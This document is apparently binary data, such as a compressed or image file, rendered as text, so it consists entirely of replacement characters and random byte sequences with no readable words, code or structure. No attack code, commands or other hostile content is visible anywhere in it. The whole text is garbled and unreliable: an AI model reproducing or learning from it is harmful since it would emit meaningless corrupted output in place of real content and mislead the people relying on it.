�π$ �̚Ē��z AZ��̑���H������*�����oϼ����'K�ռ�Y�[P���������ϛ�+�;ڭ�#�ư"w� �˛�!��$ތ@�E���%ޘ28Ā,����^�`,q��"���$�ء���jdX��/��"�˒Q���R��EO�����{_HNڵ򔨝�;�9�r �c��e}nE���>�l������ZH�|k�����U���R=
,����
zl��Ɋ��#>�p��Ɣ��|�X�����8����(�\P��
H	��qƲi�JǴ��J�uy��\8�3`i���	����|L��6`x�� ���j ���h�8��w��8i����@�� h� �q,( �ΑM�j�+�����n�腂ܐ+��$xH�������hō��h�e,{��}D�ǵ�x{G�r�(�ʅ�<؏��8���<Yα��Ű��
���þq���ȅ���ؙM\����߁m]��a.��舍��ۑ֨q�����l���������*���+�@��Qi��P�(��p�TB] ���)/��`�=�䒪 �.�,�9?��N��#w-��(� #�Y͜=�N#.�Ii� 04����%l.&�,э�5�I��h���Ѝ�h�I*;N��d!*�H�Ҷ�D'Xv
�V�ңe�T�~d?I�@�'ڱI�.��"`�h��aXj���xh�mH�&�`,��fc�ڑ�bV���9�5|��툾dP��L���	���x3���i,���ˋ��8�������LI��y����T����h
�2Xx˦��;Lٸ+M�G`��L�y�נj���������u�w�b��j��^��B�����	���O ���)�����OzU�n��T���T����h��r��0�����b�� ͭb����I��*����."��j�H�ʠʛ��;�!�M"ީ��U���#����s]�MK��?X������ҁ�Nɜ*�Ъӆ�*���MЊ��Q@��������D��������@ �,��y���{8>���-��Fh�	��Β�C���	����鼉��wz8���^w���ં)��Z���X���R�bz�������Ģ���,�8$��AJ*�����8>Fh�2�J��=#9��QA�ں�.��Hą���l�ɀ���,��n܏�^���<	���� @����i"�8�ω\X��X���
�\���J�?��6H��H�ߠ���8��h	��R��Y�o!f�oU�H�8j���U������J���H�$	��ͫ�쫄L<�S���Z��i�ٰK�L��a)����w�*8܁=A�A芍NȮ��J���əT��@'�� "��\.u5�%�zw��H��x�2�)�PȀθچ
,�����]��0���K�� ة"�]P�H���DM��L�0aߝ�Y9�|K�^j��̪= =Ltj�h"@�K�����������0���������M������芽�J�K���C�{���ͨM��FM���wJ�ݥ�!L�Wz���M��pfM����밯 �W2	Mxl�K����{�\��[d�wz;π2����~�H<�����蠱ɬ�k�_ܮ�-�n�N�<�ϱP�$�����(UB���dj���N�,���ʈ�؝��(���+� ͗���H�Q��x������x˘\��ʞ"���ZQ= �xO��9���5�L�Li��8+��]�+Q�AΰrX6���LI�Ր*�����ZnH�|o#i���؉�t	��O�ܕ���`�i��xL����uG%9�c(�� ��"& �֩m�w�ј��� ���tȜO������)�"���驣�ib��J���t�;���%��\���*?L�����jB���s���(���0P��,*���X�	tZ�攦����d���9EI��
��z���Z�DH����ށKlm��A��<
���.����]~mR���Q����.P��1�3��掯�����'Mh���ل�6�; ��� 4��T =�0�ch��6�4��O���^��򛱤V.��F��w�K�������ꈚ�ȿ����Ȏ\ ������	��XK�������� 	����M��Y�� �!o���X^;�5U��*� G!�Y�<s�O�ŵZ���I�����ê��jHtp0���2M"��,��#��8g���ҍi�=E���8j�����<��O�&��(�%�Ω�'6&荹p���8�M�� ��`�i���Q������C�#R��|��ߢC�2E��@��	��)�ʉ�.m���U�8�J��h�w������Te�x��㘛�i��������h�J��i�#�ꨎ�Ɛ�������2������n��!�ƫk����aW&�ή�!�ȊX����x�)�!����F�"��Fh��!�@f���I����&�zc��������L*|cՒ+K�k��&�􊽘!�B����eZ�P���Mք��d�<��萨�g�����Wʩ�����I��9� I:�Ʌ
�����H�Y��I���O��O܉��O�wF�}�gD���܇EL��I�-���L��)��GXy/�H�G��p�ɔ|HYL�t��Y�tٔJ��9l� �ɔ&�[�I��(�"b�O,�pI��	�]���%����i����`B&���~�'�M�E���P:�����#��`�����	���@QЀ��#�ʩ:�:�MŠi�3�T�̑m���"����UM�H��(�!@�LM���B���CU��H��v��TL�K������b�*�����d���w�.�94vm���I�����.���ʎ�r)��߬蔪(�m��k��(���k�a�쎉ּ̩�j��N����<.��!�9o(���HfjL�lMl�����Nƭ��oBn��(M�eR�J���9M`FX��ҩgz����������� i�i������Z(���@I)�荌�{�Hz(��Q���H���D�	�(�����,j�ʿ,��i���Ό�~�ֈ��������⢆��]6���wl���!֜Γhph���I���~y�D���JO�H'�JgsJ�8i�r��_�%\b�T��S�	`��:��e&x_� '�m�6�8�����h�ԩ������Ֆ�����|����:`]��)*4��8�U���ʨ���)�,;��(�D��U%�Z�W꘏h�����X�؊�$ȯ����*���A�J��b`��ۙ�*�ҎkV
7p��L��ئ��Ί����	��h�Nۊ:
m�!�<cl��a⽹����-�w�k�ͫ��������{�������b�;L�İ�4c���ˢ�dܷ9��N\0�f�eĹf:�N*��$�	��i:��:���M��ɝ��:P��ȋZh�&��~���ix����Ɉ�(�xȈ�ɝ䉂��DR��Iـ�-�,�V���	���]�I��O�DY��鏸	��,����8o�G�����ip���Z,^�(�!�I���#���l�DH��h��H��$NH���̶x����z�W�	���E&d��}�
�`_w�m��z�Mۆ=��`P�z>����:����{��:V�������d.̐	��U�X<�?Ҥ	�8���H�B����L���������i���z�*�������X���I�#�T���>��.��k�nJ�ƨ���z�nV��2�5���i�Zؘ҉��I��Ɋ\��}�:���fm���|���+H���	k�˰Ƹ�+���p�����+�E��D��Q�L�����!&��=�HJ�ڪ��Y�D&�.���Ȁ<��wQ.��YA�Q�O�iOz��[I�>ɑ����i��(�9�
��ȋpțd��隌��!��pa�������ُ����o�R���Ȅ<p��i�������<G��X���Oߐ�������LȄ �z��:l�^�ʴ�����ȍZ�("T���(t^^�������k��i���z�8|ؒ�_p~&|�PtB�tG���6���Q�_��q��߯�ɐ�m����������d|:��M�M�� ���Z%Ҏ�V�?�wh��J>������=����^Z��)����8�N@�c�^�NN���&�ƙ箿%J���!ʮ�a�
�F�z
�Sߘ�(�{��Yk��h��f���{sX�{�7�I�"��(���.؜�4]�vÙ_I>&�c]��`^��۹�H��ic�p��EndX.M�}ݱ<��(�3�e��NA�^8�ni��d���)�xȏf��>��샆pa�Br�>(�B� �h�	� ��Ɋ���^u����'��Fw��'�L��I̔)��>�ͱHj����by���JH��l�$P��)��<�T�ϸ)�>��Wϫh��I�K��ހ�ӜL��|��%|,>�QĚ�9�穠w�`��q�ŉ��X��X���1���Q�Y|��i���9�Q9�k9���~��:���	��ɛ�?4�j�'��	�.����=��5���	��x����i�^Mi�K�����+c@)�ک�ت�*��K��K:���J�Ćm�n�XX.Ҙ锠�>�����w��k��;�ކ4v��k������/��j��[��h��J��!�d�������n���c,!d�(�+����	�����K�.[���M���XDO��2�̊|�ީ��Z(�\�fh��b����Vh�هL��*�$�ǅh(\��҈����>����+����F�5Z�(����t��Mh�����Z�\���)�8	�ܜϪ(�l�^��െ�<��iΑI�()����J�0�#nK��hP��NL��H�Z�ws�{%�vR�v�Z;\?�
�Q�s�ae�Ki0�?��UG\1Őԉ����  l��R Z�%���i�03:�?����O���8�
�'m��U��(��é6�I�U����(���X��q��f		���:fH7*��&�8�h�NE���,���T~x�OJ�rI��[mF�s.��H�h���4��ɜ�����@봇��ܡ����뮨ˮ�f��{��R�ܫ��0�@�vA�.���,�3)BE�+;hn8awI�D�!��h=��A��$	�jt��쁸����ȇ<D�vԇ��zy����|�Xgˇ�w����5�\($A��$P��,vh��ȉ��ʽl}�h�ֈ�t	['�p�̦�~��������M�Ω��H����W�8l⋑�Ȅ���ɔ�ȍ6G�(���tH�8���	�V~�i>SBR˺?a'&>����6�P�����\!�/�uHA���u؀yh�J��t9ᛢ�*�%�=�^"������$ҋҊ0�DBw<����/����P���Ҳ��J����P�"���(*�%�¢I���������=�m
�b�����iY������*���x��*̛R���_�����`�l���!_�8�M-Y"��-L��D 2Za�/_���	��+�[rt1�*���>(��@�X)���#�`���h�h����� ����N��1����5KT�Ev��&�l�V�3vg�0]U��LS�T�X��4͏��4�H������ʀ�	w������İ=���ziP�*��H���$ *��`)����yΜ�R�̜�d�M��PPO����	��̩N�����j�v�����d�[��4H퍇��C�~d���F����jG���XH�7�Y�����LمTqʔR�
��x���������
��iȋ����	�*���)v$�N���j����I�vb���K���hG��E���4Pc�1b"c%4�x�826�&�XA�O�Cd:�s�<H���=������?.��Dw��ٽ�/���b"sˏ�+���媂�#�l��%�C�u��æ�l�ĸy��BxJ���ڃ���ٞ�A�����ߎ�8]���]���h9��Z��\z��# }�Ӊ�׏�L������[��X��.���A����`�תŇ��^	xQ�@Dؒ�$mP����䚌{���������H�A��E��y5U�X���_ň��]ŕ��q�.��_����rѿp��tMӈ��%Wm�I]V�!����Lqwh@�`�������,�M��i�������x
@ ��*��B �	��"h��v�kĒ�pK��F��|$D)ΜB��4 �qv𚂭�`)ϒ|)��́-H|Hw�/~X��i�/��wF8�����܋dL��zAƜ4��2���z��P��|�ɹ��4�κ��J���ٙ�ʺ��������I�tك��j�c���"�I�8
������Z��a�8�m#�u����9����#�]*^;"�9�C�p^Ǣ��-���kw��*���,�c���T����A���:d��vB�Î~���z���MƮ��D�j��N��	�(����:zA�j��c���嵣�G���ٻ?@秊�ʄH�@|���+lRZ#����3Ǣ�(Z\o�J|�[��P����ċ��Œ���Rț���Β$��T��X�8(�\+��ʯ�c�����u����@���5(�c��";�``��dI�c��"���+�m��c���c���@��(���w
����6c�d��l	 𬪍����0Ʉ�(ȗtY�L��v0�L��`I�"W�p9��)����	���ͣj�vl���$�p׈��ր8����Z�߾1��0荧�߃K��T�)��	�=8��$�OH���i�F������B�)X���p���/��N�ބ�<Jݜ+`L�u"�J��9: ��A��<%^<8����#�L� ��$I��l�Ol2
�9k�dpB��,����9,,��k��~�wڸdȩB�������QB����B��d�d�����
>�@��\��i��=�Ʉ�ف(��*Fɋ���J�Л�~�<5��!m���=!�.�)�HG��E����28.�ŋƛ?����9�N��$���Kx�r���N��i��8
��V��{ۼEXo�s!FΕ¨^��*e9 �<*-����Xc���Ũ�������h���B��ߛ��b�A����l��yK�H̦����	��X����	�H�(׋�eȧw���pL��hج�����*"�����jL�Nr������M�	h�Ϥ��3蛠��������˜FX믳Q�XLr\,��d����K�H��������?=UJ�H�vp�/�x��dH:�$ȟ����� �x���-̭�Y3�Dݝ�x^F�hARj92P���t^��!��*��H�F�O۔?�A5N��&�̐�$���yOc�3���Ą��y��, �٠�&����p����
zoI���؂�x?� ����Y�/�w����ޙ1��θ���:^<$���\�3�\�C��dã�����۽�D�7�����u��*�	����g�
)�G赶4�"�<HYךy��f{����9��s�|���2�)u�+8
�f[�G�`D�`d��)��-�@�d�_��.N���T
��R���M�D���8˅xH����d�����N(a��Iضr��Sy�&Z���|O���	��K��lZ�*y��(�/z���P�Y��$��FH�Fh��`�j�wt_�+(�����H�P��B(	3h�-،��3��ʴm�ѿ���8�݋�؉RH� x�}��,ݣ�L�7
�ݜ�$�͍���Xz���Q�΅���l���������0؄]H�CM�����8�Z]����r�R�����h�|���l����G��,����i��g��p�gM�g�9���{�(�@*����u��˨�;ܐ���Џ�ڿ�
�_i��Y�2̼O�2���ȑ�K��σ�녁�w�-Ƀ�i���"���k����2y����)���ȼM��x� 9�&���O��<��Û��9�5���ɗ}��+�:�lP����{Y�xi�Կ�y���}�ڕx�;��ϸ�������;מ���ȴL��A��(�N��h�x�����F��o+��ɞ������H�Fh��J���eh��Z�dO��X��H��H����;~��X��؂�A��X��h��:����X��A�aX�ء��=�8�=8����H���w�����Y�j����z�eH����(�ѥ`��x�ш�)������-�>���Q���1���Ҝ�Ez�@
�Y*� ����H+<�g <��� ��p�0��@ԩߙ� ���r*�������鞧���ɪBh��������8�\�� �� Na�; ����@z����(����(�2`�t����}�yL�K�����VY��￀ȃ?��>�_l� Ƀx�����R	��.�Dٚ*��V)�@��c<w���;�o!Jh����k�[`�%?ǿ��٨�>����k(!��xi�V����`��� qг�:��ȉpͳ�_��;��͂L�ۈ�th�΀$h�H����aH�]��$X��8�κ��h�ĸ�BO��h��:���?x�(8�è�֍�׸��b.�M��b.�x�:��/�Hh���P�	��
PЪ���
]��Ph�昉&�+ʋ亂e�-Y[ɰ���wn���8m����^�����l�L���w����Q�� �3��M��M���|�ș�yY����E2�h��ɸ���K���%������K��/��ɝ�� O� �_����0�X ��)X��h�+ە�������O�V�(������)
���޽ٔ,	�< �脚��nL�#�+�?������î���	̃�����1@���'k�K,�i����ɕ��+_�$�-_�$��]�̋��X�S�����p��>/���w���x��^����>w��%�ȀtȀ���h��8-^_����H��8�s�ܓ�3h��X�ʸ�t���a��(��h����X�ٚ�$�����ɚ��C�4X ͘����	��	����؃��ɧ��ո�Q�2!2��
���H���8�3�l� (!�ҩ�>��(�ߢ�<Z�Q��k�"�� ��l �O�q�1��|"j�۹��s������J��H#݀$Jr���}����9�8�$l!��	����	��߹#����&��w�i�6��(���[�x�����h�A)�E؟�X�u��;\Λ���ّ�3��8ᙀ}H���k�X ϔف\,��h�u��\���V,�M�(�����M���k�c��#�����:����*�);ߗ�M���f٨}y��]�!���)*���@����pp�-��������h���K�������H�]����H�و��X�]�,t(�Ĉ�)�����H����:�����0��	�J�H���רwC;����C;�CIx���d�	Fx�i�>4M���At���+h�3���Q�p]���Eّ�]�E:[�8������،�����Dˉ�XBω�X��m!;���%�%�����"��"B"A.���O�S� �D����h��#�8#)Q#N؄e��ɧf�D��%�uJ����Q�h��oӳ��kr�x�`��h���s+�Ђ!\�'#x��d��X��H����N��.�)�-��M��<��	J�C�qw�K^����Z�:u<�2��,��	�и���Cc����MZ��si�F�Û�N<k��
�h���xY�7|���ٯb��w�*���T�IK�0?>k@Os`�x���i=�ۅ�%��>n�t�ݧ��(.���,�Ȁ�|����H-6��C��m��:��ʶZ[�b+Tb��j8�hD�|Tv�UX��Q5�Se�ck��U2T�l���*��j8�X��3�d�0u�	RU�>�MC�(�("4E�"-2�GSG��[wR*�� �܅+��~->+��ȋ�Tn�Y5"�H�N�!ѧ�U$z��Y�������ʂ�8a�d�A�,L�6� �e���i�Fړ�UZ[=���i�	Y��އ�;<�N��\�%�K�U ;ͫ\A'9����c�D��W���;}A��\��9-��o)� ��@��w�;��9<H�Z��sI����_���t��Pk	�ť�4�ξ<�=*�.�ⴲE�f8_�����+��+����p}�z���@��`w�P���� d��Sx�,&�,5���c�(��􆡌�ȇ�$�TcdG6�$4d�U��\�Q�USF�heX��� ek6e�z�UF�X�Bv����m�gn�yv�GuuW2G%��9"�Ӊh4}"o��ֺ�k�OQ�������ևҳ��Y326�y�g��uYG��Q�uv�L;� x+�&�`-�c-���l&�Xځ��?R�����#������ߨ��}���[')k���%���;�k�̻�2ȃ$�w�IK�{K�k��d}2�(��� ���/���閒Fɔ9@��y�)�2ؑ�.�pɖԤ���ۤ���u����#_z9����NX����=�ښ
�w��pM��y���&f+�Ǵ�*�M[�R�?�!�M�sf�ZnV5>�S��x�c5�BFd��tY�eC�	C��EgVQ�Y��`��RH�?Qɕ�f4uTguUWu�Y!4(�,-�|�gpW��A�"C��?��l����8�S*�4����a�
�J�w"\!�/����H��������+������H
	��$Jc�߷��R��]D� �����]F�)�"����4z�������e�����č���`,���2�8�+k����P�A�%����=!K��ƴ�J��˦݊��V4��T���5�}څ�`Z��fH�p�mH}���}���ը�X��I��Ж��,��I=���� ܛ��ɓ���ީ�ţ;���`"ڭRX�N���(���Xd�*��C��u�u~wM�T����|4E��
�(��e�i3��x�1L�j��n�J0kF2�H�c*�*��T� ��p�ڜr���<��8���Ψ������<َ�����L��I9O٨����m���M��|L��	�¡,�A�'�@��t9C��lٓ��ّ䘩���
���Q�{D-nLn �i͓֐�B��s�| ���������˟5�YΓż���ݜ�*TJ|Z?VJ<%�i��Ƽ�]��ǽ� ���ơ��h�*��2�+wH`����H����-�������Q��⁭�����BӮ9,���Q,(�/���  #`��:�
x�Į�][��9
&���'��b�y��8��a9���mܮ�;_��-�[�p_��泅	��#L�D��F�I��)�Ң��iY
�8q�Xͽ�ޡq�sq�f�Y��`���=�Һ����4 �C���ckhC�6czڧ�u�6P��G�����ǵe S2�I��+�8���bx�vN,αլt�w�є��Ӽ9�MY��ϸ	,��C��Z�,z��:�Y�z¬�����t:}@�,�ƻW�;��E���W�������wl[X˝�6��� )���qĿe|�c�i�sٱ!M��ؕ (��H�)��`) 02=$��_�b�C��
.-���ܮ!A�� ��C�\"ͥ�]3�e �X�0�J	 �iK�F�� ��qͮ����
��1ͯ�	�����N����Xʐ���f=Np��S�>YX�MD��w.]���ˑ�@k�h ��<����Y�� j�N@둤�ϻ{�ੂ�T��P��d���ԫ�
ђ]�n�?��R�l�l�>s��U�ĨYn�w,J�p�
�Y3XO�X	H��,h�T���Z�I�����?�!���
���L2A�!�3����O1Y�A*Sma�)��-��&KY�=�P ���ETq�Y|۾�4Ɂg�jM* �ϥ��o�Hآ�?�Gr� :�"g�gܚ��޸9��k�/XB�P��w�=G����l?��XG��͹"i�p���Ō��fțYꃱګ����4 h�Ĺ��!\-��%D�)�	���H��i�>0-�&���넣���M���ې4,����J��+�Ao��Й�����1i�ޙ�LDd����Ƀ�8Y��K�J��Ѯ�=a�^2�Po�����o�c�8�˂��E�E�vb����ˌ��X��}�Z��	�k���,�3*ȯyn��x%�bS���ABJ�F���Tj�/�MMw`�B�[�,C�Ǌo�o1��F�+@ڹ��C^�9+��:����Gl6c�z~��͡�*J�nUj��'-�!�9{�Hx�oA�g	��i�W�9|���d�ʫ�➮D|ސY]�`�$�ȋ��:v�Dꛋ�(<��� �Ǭ��\�	 ��.p��*��-ߖ�
�@)"�g� ������@�`�����&�L4O{��*��ؑ<
��TA��)ݺHY��B{��ȵ��̷��`J�w�mG��9���Ż�,GB�)���d�@��^{�j(���[ĪT9�N�w��P���I����ȏ���-�=#��4J��,˳�Y���+M9 ļm��*����1D-n�O�lrz@=Z�',-\	2����ܮe&3S=Y�/���'�_T��z�"�c��S#4nA��o|d��"�-�0J��G݋�@��-6 �m�ױ��V'�,���W������h;�@[o�Ǵ�M��B�dhMu���*���L�Yw���C۬IO��M����p��	��X�-�E����3�9�/Bb���
�j���#Cީޘ�E��B6+ξNX�-�Ĕ{���DЈR�;��h�$�-�]��ϐ��|�n���h�lE�a@� E��D�� �3O�b�S���]�O��e�����(��M:հ@= >!�d��c��0"�������1)�����j�_QG�nl�<U�E�<n�l�_/U?4I��(��F�95eƯp[U��Ms_��w�͢+b7m� ʐzGс�I��D���-ހ��� �yz�z	�����Y�����	�ٹ�(~c����0
&����0!;8�=`��X5 f��2[�q�)z�4"	.#z ���L�<���&c�"�;��:[��h(�z�p�lȎ��JR�ʼ*�	iPC�j�Lx�#�d0!B��{�4����)H�w�p���H@�C��0�����P���%4���D�� ֳ�a��Tw��c����:5\��Ԓ>k�&�Ѧ��>�{��j�b�,��HB&�	��;͵��h�ռ��Q�h�?�����'��?���گz��"��ic/�;/�݁��q��!���0v���0vK7w����%  P�8�tz!�¨z��������ڈ��Y�zg١���p���"!�șҋx�����`� ����)[yˮ�sH����J	�iI
��a��C�U���<<B;$�g�݀�C �[w #��9�*XhJnВ3hb0��'�*6�CȼEH_�2t�4@4II��$��e(�+�,} ؓr4Ƃ��Q���K5k�S:%P��V����ד�\9��Ai��W�&h�&L��TS�"&l���1������F܂�96UYW16+�N�J6��E���y+p�N?�N>(|{�tR'�L��p�z��� ���I�w�=u�0�q7�a�4��J��-��0��Ġ��@�z0�I�]{��x �T�� ����w������	L�8��c$Ȕ
	���4��;����貕,B��T�)@p$1����`:j�L"���#�:3���H��k��ʼ���cэ�K[��:���×B;3��"ԇu�wX��t�8T��ɓ����XFz�')�J�����03<�\Q��D�Ի��1M�-�T�^y�ꊾ�l�ټ>h�>OLTDa��!�-��M�A&㊿һ�J��A��q�i��]t�{��}J��z�_į`Qq��{w+ESķf��4/�� #pEh����w���8�	 ��-c?y���� 
37�Q� �=p����쌻!���9�i�pO�^vrp���=�`�p �8ÎS�C��S�Ϛ�
ʴ⺈�$M�:s�S�BE 2u�* ���+�°��cA�����+ ���� �J�5*�� XN��k ��8a�AJ��(���#q�4�%���$A����)�;�e8��<f(�@r�`�Z:�̒h]��4���r^0�]w[,��ᫍQ{C����-��T�Do�ֺ���K�6�L���![���Ԃ��Q���u�c���?<��]�^���Җ?�7Q$�t2�d/fY�VD���h�0rS��
�O��&�-Ёz�����6!����)E�1���6��ztώ8/y���ނ0���)���B�?P�4�N�
�x*>I�;A��) 2���{ȑ�b���kX������S`@�,�ʉ,��$���Pᆤ��kh�w��{�jA�,ļ��Ct����{�Y���J"�+��̱���ðGk,�|,��r�D�IaTL�R��P��l{L�Mi��RM�����KD�#}���'�ӓE��.�܂�)���悜=��ɹ��J�^�\m1�E�)S����T��*������]�9js� ����-��O���`�O=!�=(�����e���2��@\�(����^�^�Țr��8S�8��04$�	+���C�We�wki�ٰ�up�<���^�M��"�$R��pc��V��2�������M
�Z(?a�#���Q��H#p͇9�Cr��:,I��R�o�W�K��8����R����3Ik�1��D�3| 8�P���6�R���t%���k��@��Nt���>jD����d���-�<�iM�N.g��h��|�\ȹ�ѧ��\��o�7��r���9�TT�UTS{�xq�F�A�ml���O��Ti|��r������wR�Ũ�3�νV]��橍�@T�����L�B  ^m��RL9a$� ��c�U��O�"	���u�+�*��h�l}T�Y�$<O@��.V=bA4P�1&e��n��	���������K����"����h�e0����q(��@u�,vE�)JP@`>a+Dk�[z43A�ŉ��' %`Lܵ�!��MLW�-NQ�lc��R��� �[/��ܼ����H,�i-`�9�6Q1�-x�׌N�f��}�=���w�S�S�j��S,?�Uv��ہxOu{	 ��F�����T�=����� ���z9��V��eY��R������k��)%���e�VL���U��G hݳ!�G>P	أF�	�:�"'�eN+���m"�BW(�G֋U��`liY��Q����dX-�P��C�W�ʈ�\��d�����<���p�(��W8;�|��~���N�}�Xm�B�$Oz#{�D,��"у1��ٰ���Q-�yє�5*w��V��ARC��f�L�͚�Mڤin6��v��f�c:f$��xj۵��b�'��v� �\{������)\?���KS^S�J/���p��j�Ow���F��w�-���۪����g�U�
��B�?(���kE�����-�e��8��ޘB������'�� �*BG��̂���::�,�=��I
�+��A3�#���bhY.KK�FA�hA���۫H�K��kXJ�����]��.a�o����$�3wX{��ʊ�'Y�û �Ѻ�ÀeP�H*�E�C���.3������>у��� "P/ڰMiFm��,�R���+Dh����fV��~��6ojo-fI�M,X����FLf9M���g�S�d���ζ�����ٿ�e`y�N�+�����uτ�D�OT����#ݣ�����,�wfΧV��1�
�����(�Ǒ�G?(@�Rԃ'��/@t����I������1T�_>�H���:[��yBĳщ���w�����Є(�*���-�K��SPAy���WɆȸk���,��C���Ӎj�������J��E�¼)��!�(<p��;ϯ�1dX��������Dj����Qi� ̩9��}`l����=�y��$�8(]ʋ����ʩ�Q��F���KK����:�J%+2���,��,54�����������|�9���sfE��g&�αJQ�F����G���-�z�@�~%%�����nБ,M5�{w
L����B8anM�S�mF�7��1��Z#�G�_~�U�������g1Bg���~cU#g\���q{e�"!�.��h����J��¡-z���舛������@��� )���0)���j�����
��(���*��~���T�� J��F����pI���K�������퉛���A��`_�� 0����L�Ȫ��=���&����l����l�����	8�!4��<܊Y�< \����,Y������X���w�	��(D�ڏ�����-Z4�!�EH�*�Z�Zp\ě@���b�ÿ=|����|�Ʒѭo����¢��鄞ęl�+��+%�����ӵጅ��ނ����ϸ����1�A��
_����6Ky3'�
�n��&M@���$��|Rݟ�*	~�L�G#�$�Ըד�*��P���G^����/�G�/�C�{J��[��;D���F����ko��f��xA��Z�K��\��.d�h��ށ�
��Ђw�> �� �Q�� �����*`桎��(����~i�,��~������1��
�k�)���x���Pj���W�J�
ى�.�R��i����Y���|d>���ĪF��ک�b/�	&�%��B\)���A<�Z�2�ax��j!�)��ʀ�Kب�D8B���r#����$�sΠ�9Y�yc�cĽ1|���)fc9��ˮN�d(
�0���Y�;z���Ǌ�B&�m��P^lꁚ�j��+�+�w�t�������k'H�J�&ACI��K�dJ���EL���Z.��̅�d_���E��+�6�O�I�B�N�M�O��S�E���b�S��GB�����kᇓi��rx��pA�t�=�����9	�H�䛊YRZ��<� t��|��6c����f^5M��:�n �θʶ��L�����ֹʋ��)>4  ���Yό�����J7��0�۵ԏV��Z�|��D�p����ɧ	?��T����Bs
���w��6��*�X*�U �<�
D��%��� �����9�R���ܬ�z;����$sF�?��b�/4���2�B��m��Ѭ�RBW�4-���m��)H�.�;���3h����*�9��['6���̈́�N�6<� #�P�~8Z�$������'�D:q�@�˺h�����F�k�UPAFE"���������F0*!��ݫZj+<-���r)k�����eȂbR_�|	��@���S�L)˺��ڂ�P��-�>\�w��Th�Q?�	�E��m��)�J����3ZB�� ե������8�d
1��(���Uf��A&�!�\�8�-`���2�(�-��@�� :^�W���Z�2I�	�	��/�����1���"ȒRRo���$� '�g8���8���0-�ُ 
���e*}��������z��Ш���������ա�����t��D����&� !b����!����N)��`8G�� ���M��\A4��fw� R�/��c���[��@d�Ԝ#�I0�)q��죒O�����Zf��Yb���L�
i*��ɓЋT��>�����,�#@<�R��S��Э�r='\h$h�\��{�[�<Z��9��
��P�6J,@�)�:%����lŶ<���
� 
�7|%f����b0�J ��
�`�ꀉ0Lc�pEW��*�`*�4�	۟�*����[��/$IFL�U�A�NEg�K�̨\���ˮ��=|�P�P�Iwˊi(�h�g<��* �IL��_^
������Ѹ��h��a��듷.����↸����v!�D�+��A��2��L�ñ�;i��mk���{���~]8��?�;k���E`���G;N?Z��6�S{"<��%'.�N mz���~���c	���>�����%>P2e�Z�x��U��Z����G�� S�v1�x�)<���e������C��/?�P~��>��J#8l�J�f�/G�"ψ�w��Qf�	�g����Ѫ�B-%��k?�H�&!,�+��>?5��̒a@%�g|�j����E��o%̮�bݼ���xAKL�S�w����M��HW�@��(��LIA��H�  ���oX�H��i��H�6h��D����Q�Yڥ�u�Y�Dؑ����O��@��p��Y\}AQ�IDY�e��U��tDM�M�Q��8�W�E��ҥpO�u4��K�qYP��I�h�RiIiw��Z
�ky�������
���\���K�y����֥�`Uʯ�J�<R$�MW�R�X%���̅o�MdQ�ݬ
�0��HL�\��X��f�������S�I0��{_� L)��u����� 
�D�����J�$[�p���@�4�̾�+f�G����a@L9�ey�!j�mWu�xGŌh� J��Ȉ�t�+��!{��� St����1������9�A��
�4�5̑��]��Q͒NEa�u�w��]�uմX�������0l�J,æ���ID�Z�Oę����8��Jl�xȕ��^�)�(����������æH��
�rH�ɝ��t��Bl�\�݊m�zȯ쉇����m�(I�QQZؖ�K����HӠ 
ʫ�I����I�����n��m�����Ė
��ʕ��%�A���J�N����nd�i��V��䈤сx
�Tï�
��8����FlEl)��Ĉ:u�U�L
!�`����1�C>P*w��Хv�g�(P�v�̕�~5A܊���p���Ȍ����HS�4��4��5[<|jp,Ja`
6I����ԊްT�x=tuX�va*�`Fڨ����Ԋ݌(%���@A��\�D������M@-P1Â8C��	������(�lP��N��ρ�ć�lm��
�vX}�J����m��	���0؜a�����m��Iھm���
��rH�\�X`�6lz��a�d����ֵI��m�-�a:!�IR��P�Hw�������U�kA �����Њ��"_( ��J�H��(n�\ʠ�J�I�W���!	j�뻀�{p���ۄ\e�M�N%������S.̗`�>{�{|A�؂���-����2�0��"�B�EH�+,�|�$�B�5��~S�vN����[�p+Ka׏p�t4LrD��X���(����������	�����`�ޘ�0	�"�0E��ʚ�n�P���i�7T����̝܅���,�(����N�B�w�<KO
��@�<����BzH�x��m���pD�KD>��\	>a��䕴m�܉��ɝ�˳���Y4䞰�@dO�	�^I���@ꋒ<,�x��P�@���@�Z�ASm�J�B�-"啀��0eS�d[�KY�ʋt��-��Z�2M�j�t�T�R�	X�n��-����Jk�xʥ�J�@�u��Vh���_��s|��iN�[��*�B<���J����u�x�ǭ 
%���q�����	�ʌ� �k���w/�·Dȷ�g�4���� �/�o��ox��^�sl����b`�&�Lu��v�hs�A�t�s�������q�+��'�Ц0Ԡk������$M��d�`a�t��P��Ҭ:[D�]���FM�����t��α�%QB,Drˀx�������P�����+���S�ɞ܉��8KDb��C��;xD>���*�w��;���<���-�����KѶ	�4ե�	ÂmX>垀�E�Aj���� ˆ���y��ݖ�둞P!w
3 n�үmY��F�芛<Z
�����Kk�z� ���
)��<��ZU��(ʹ����f�e�ۥ�ȣ>���<��!W��w��M�§���1N&�I����rb�Vƭ��(_�.��#-��!�:J����,���@[p~SͬW:8�Ag�m���g� �,
��4B+��Ccpk*�Ԣ+�`)�($��ƨ�)C�,7�X�$���Y��ݙ�PT�pЁf���G������JA^���|�����|�,yw��X�����<��a�VH���8�wxO*|�s˝�!��H��+	O6�P�n��8|Ń}�8ėJhm%D!j��v�l�������4����@��
��J�����&����P4E���F&m^�����͸��z��hJ����P*�̪`�Oq��/�%�.�{�M*G�ԯ(�LɴB�ԇ�	y�K/,ӷ@K���(o��_�Afz���
��I}̥&ka8�a���l&�@�;I����Tù8nw��6T�u���	S���[�U�
��
����x�`�uM
�����D�
���N�L(�����yO�@8����S�_� 9�<���;x�3,�s��		����ɍ����(��쉟��gm��ȍ��3l�$� x�H p �ɚ��� ˱ 8p�D���� �0����`p+���m����	���!H��s�V��jI� �Tn�w��c!Ԭ	^�X�M��MM���l����
��z���nw��1n�^J��ˢ�I9E��˛�[ӄ���S���aʦ���o�G(x&;4�۴�'������c'V�}o��k�⇺˧��k����;$��g���xL�z�8���of���ts�T��q�12Lvh��ʽ8��ޠ6*��"P��+�K�	n�?���|Nt��
��@����ą��������Ê}x�h4���0��9DK	��7�0��̰���������	��I �4
��wɀK��w����0�8O�H�ɀ+K ȁ,�+Ɂd[��C䞐1�qEk�sFWtFo�Gg�X�1GH�8�� 7��jQ�H[�����#�
0M�е��q��$������O�y��(��=q�J���c醐n�mn��I82'�wWv8j��5��'ڸ��2"zr��o����d�&�-@Νc�ؾ��2%���ǖ��+~�g����܇�8�̼��7a�΀X�
